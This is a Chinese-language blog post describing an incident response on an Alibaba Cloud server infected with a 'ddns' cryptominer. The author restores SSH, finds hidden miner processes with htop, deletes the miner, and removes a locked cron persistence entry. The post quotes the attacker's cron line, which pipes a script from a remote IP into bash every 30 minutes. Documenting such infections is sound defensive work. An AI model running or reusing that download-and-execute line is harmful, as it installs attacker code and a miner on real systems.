根据阿里云后台安全预警,检查到系统出现紧急预警时间:恶意脚本代码执行,预警后发现SSh无法登录(ssh服务被杀掉),服务器瘫痪,重启服务器后能正常远程。

第一件事禁用掉泄露的AK,防止二次伤害

如果不想重启服务器可以通过阿里云的后台VNC应急远程登录到服务器,执行以下命令

systemctl start sshd

netstat -anpt |grep ssh

登录服务器后top发现CPU-100%,但是进程中午占用高得资源,考虑到有隐藏进程占用了cpu

安装htop命令

yum -y install htop

使用htop命令查看隐藏的进程,发现存在这大量的挖矿应用进程,根据进程找到目录所在位置,删除掉挖矿程序,并杀掉挖矿进程

挖矿程序在:/usr/share/ddns 使用rm -rf ddns进行删除

删除挖矿进程;kill -9 进程1 进程2 进程3........

此时CPU暂时恢复正常,但是过了30秒后,CPU再次上涨,此时htop查看进程,挖矿程序再次运行,ddns挖矿病毒再次运行,考虑系统中肯定存在后门再次下载了挖矿病毒

首先考虑是存在定时任务执行

使用 crontab -l 查看系统任务调度,果然存在一个远程下载的定时任务,这是个海外的地址

*/30 * * * * curl -fsSL http://209.141.42.48/d3f815/s/cronb.sh | bash > /dev/null 2>&1

删除调度任务,编辑/var/spool/cron/root文件

vi /var/spool/cron/root



但是尝试修改root文件,将里面的定时任务删除,依旧报错



使用lsattr 命令查看被限制修改的文件,这个目录正好是crontab任务的文件,最后一层root代表的是用户名称,如果使用czw账号设置的定时任务那需要进入到czw目录下操作

这里的a代表Append Only,系统只允许在这个文件之后追加数据,不允许任何进程覆盖或截断这个文件,i 代表文件不能删除,不能更改,不能移动

因此我们需要把对应文件的-ia权限删除,使用如下指令删除,如果是-i权限,将下面指令换成-i即可![]()

再次编辑文件,保存成功

删除掉调度任务后,再次重复上面的步骤,删除掉挖矿程序ddns,杀掉挖矿的后台进程

713

713

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?